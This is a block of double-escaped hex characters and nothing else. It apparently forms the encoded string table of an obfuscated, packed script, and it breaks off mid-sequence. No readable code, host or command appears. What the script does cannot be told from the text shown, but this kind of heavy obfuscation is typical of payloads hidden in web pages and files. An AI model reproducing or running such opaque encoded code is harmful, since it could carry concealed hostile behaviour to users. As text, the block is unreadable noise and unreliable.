\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\